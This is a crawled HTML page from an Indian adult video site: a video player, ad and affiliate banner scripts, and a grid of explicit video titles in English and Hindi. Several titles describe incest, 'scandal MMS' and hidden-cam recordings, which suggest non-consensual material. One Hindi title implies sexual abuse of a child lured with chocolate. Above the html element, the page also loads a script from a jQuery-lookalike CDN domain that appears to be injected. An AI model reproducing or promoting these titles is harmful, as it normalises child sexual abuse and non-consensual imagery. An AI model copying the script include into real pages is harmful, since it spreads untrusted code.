

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indianteensexvideos.com/show/ta-wet-pussy-2/
body_size: 6374
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Ta wet pussy 2 - Indian Teen Sex Videos</title>
		<meta name="description" content="Watch Ta wet pussy 2 for free in full hd at IndianTeenSexVideos."/>
	    <link rel="canonical" href="http://indianteensexvideos.com/show/ta-wet-pussy-2/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">indian<span>teen</span>sex<span>videos</span></a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/sexy-videos/"><i class="fa fa-play-circle"></i> Sexy Videos</a></li>
						<li><a href="/desi-videos/"><i class="fa fa-play-circle"></i> Desi Videos</a></li>
						<li><a href="/niches/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		    
		    
<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

</div>
</div>
			
		
			<h1><i class="fa fa-caret-right"></i> Ta wet pussy 2</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/14/209_ta-wet-pussy.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW81NTEyNTM2Ny90YV93ZXRfcHVzc3lfMg==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==2) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
if (ad==4) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==5) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
                            
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">0%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=7127&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 68</li>
								<li><i class="fa fa-clock-o"></i> 0:39</li>
								<li><i class="fa fa-cloud-upload"></i> 2022-04-21</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/cat/punjabi/" target="_blank"><i class="fa fa-tag"></i> Punjabi</a></li>
								
								<li><a href="/cat/homemade/" target="_blank"><i class="fa fa-tag"></i> Homemade</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Indian Teen Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/show/--7061/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/143.jpg" alt="पापा के दोस्त ने गंदी ड्रॉइंग करते पकड़ लिया और फिर चॉकलेट देकर चौदा &vert; साफ़ हिन्दी आवाज मे" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> पापा के दोस्त ने गंदी ड्रॉइंग करते पकड़ लिया और फिर चॉकलेट देकर चौदा &vert; साफ़ हिन्दी आवाज मे</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6306</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/best-fuck-ever-comma-jija-saali-aur-biwi-comma-double/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/186_with.jpg" alt="Best fuck Ever&comma; Jija Saali Aur Biwi&comma; Double Masti fuck&comma; With Clear Hindi Voice" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Best fuck Ever&comma; Jija Saali Aur Biwi&comma; Double Masti fuck&comma; With Clear Hindi Voice</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7168</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">18:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7205/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/286.jpg" alt="देसी भाभी को बहोत चोदा जब उसका पति घर पे नहीं था हिंदी गाली ऑडियो" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> देसी भाभी को बहोत चोदा जब उसका पति घर पे नहीं था हिंदी गाली ऑडियो</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11208</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-best-ever-2-college-girlfriend-fuck-by-1-college/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/226_fuck-by-hindi.jpg" alt="Indian Best-Ever 2 College Girlfriend Fuck by 1 College Boyfriend&comma; With Clear Hindi Voice" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Best-Ever 2 College Girlfriend Fuck by 1 College Boyfriend&comma; With Clear Hindi Voice</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7171</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">14:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-best-ever-2-sister-1-brother-fuck-with-clear/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/377_with.jpg" alt="Indian best-ever 2 Sister 1 Brother fuck with clear hindi voice" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian best-ever 2 Sister 1 Brother fuck with clear hindi voice</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">67%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11944</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/payal-rsquo-s-hot-fuck-with-clear-audio/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/419-s-clear-audio.jpg" alt="Payal&rsquo_s hot fuck with clear audio" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Payal&rsquo_s hot fuck with clear audio</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9371</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/my-indian-girlfriend-need-big-cock/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/287.jpg" alt="my indian girlfriend need a big cock" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> my indian girlfriend need a big cock</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11000</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:16</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/stepmom-fucking-son-desi-indian-hot-couple-clear-hindi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/210_son-hot-couple.jpg" alt="Stepmom fucking son desi indian hot couple clear Hindi voice xxx porn Xvideos" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Stepmom fucking son desi indian hot couple clear Hindi voice xxx porn Xvideos</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8937</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">13:45</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/partner-home-and-spouse-made-adult-movie/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/894-and.jpg" alt="Partner Home And Spouse Made Adult Movie" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Partner Home And Spouse Made Adult Movie</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5068</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/i-fucked-comma-my-best-friend-angel-priya/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/199_angel.jpg" alt="I Fucked&comma; my BEST FRIEND ANGEL PRIYA" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> I Fucked&comma; my BEST FRIEND ANGEL PRIYA</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7727</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/bihari-londa-and-delhi-lady-mast-chudayi-session-home/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/851-mast-made.jpg" alt="Bihari Londa and Delhi Lady Mast Chudayi Session (Home Made)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bihari Londa and Delhi Lady Mast Chudayi Session (Home Made)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10531</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:07</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7082/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/164_-.jpg" alt="देसी मोहिनी ने सेलेरी बढ़ाने के लिए अपने मैनेजर से चुदवाने के लिए राजी हो गयी हिंदी ऑडियो के साथ" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> देसी मोहिनी ने सेलेरी बढ़ाने के लिए अपने मैनेजर से चुदवाने के लिए राजी हो गयी हिंदी ऑडियो के साथ</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4591</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:30</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-bhabi-home-made-sex-tape-exclusive-see-full-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/5/554-video--kolkatacamgirls.jpg" alt="Desi Bhabi Home Made Sex Tape Exclusive See Full Video : www.kolkatacamgirls.tk" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Bhabi Home Made Sex Tape Exclusive See Full Video : www.kolkatacamgirls.tk</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10750</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/desi-pakistani-big-ass-hot-mom-got-fucked-hard-by-real/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/175_hot-real-son.jpg" alt="Desi pakistani big ass hot mom got fucked hard by real son" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi pakistani big ass hot mom got fucked hard by real son</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7126</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:46</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7067/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/149_-.jpg" alt="पड़ोस वाली दीदी को बातों से पटा कर खूब लंबी चुदाई की &vert; साफ हिन्दी आवाज में &vert; Best Ever teen college sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> पड़ोस वाली दीदी को बातों से पटा कर खूब लंबी चुदाई की &vert; साफ हिन्दी आवाज में &vert; Best Ever teen college sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7903</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">15:58</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7113/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/195_-.jpg" alt="हिंदी में अश्लील" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> हिंदी में अश्लील</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8471</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:43</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/brand-new-desi-home-made-scandal-mms-clip/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/8/048-brand-mms.jpg" alt="Brand-new-desi-home-made-scandal-mms-clip" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Brand-new-desi-home-made-scandal-mms-clip</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11860</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/hot-desi-wife-pankhuri-riding-guy-her-hubby-record/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/710-desi-guy.jpg" alt="Hot desi wife Pankhuri riding a guy her hubby record" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot desi wife Pankhuri riding a guy her hubby record</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8878</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:24</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-girlfriend-hard-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/223_girlfriend-hard-sex.jpg" alt="Indian girlfriend hard sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian girlfriend hard sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">77%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11713</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/real-indian-not-brother-and-not-sister-at-home-www-hotcutiecam-com/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/424-real-not-not.jpg" alt="Real Indian Not Brother and Not Sister at Home - www.hotcutiecam.com" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Real Indian Not Brother and Not Sister at Home - www.hotcutiecam.com</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5359</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:03</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/xxx-desi-chudai-daily-fuck-vert-all-best-scenes-collection/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/298_scenes.jpg" alt="XXX desi chudai daily fuck &vert; All Best scenes collection with hindi audio" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> XXX desi chudai daily fuck &vert; All Best scenes collection with hindi audio</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6667</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">20:04</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/--7310/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/392.jpg" alt="लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> लड़के का लुंड सहला रही है&comma; पूरा मुँह में भर लेती है &vert; क्या मस्त बड़ी बड़ी चूचियां हैं भाभी की</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11999</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:57</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/indian-teen-sweet-girl-enjoying-sex-with-her-bf-in/" target="_blank">
						<div class="thumb-image">
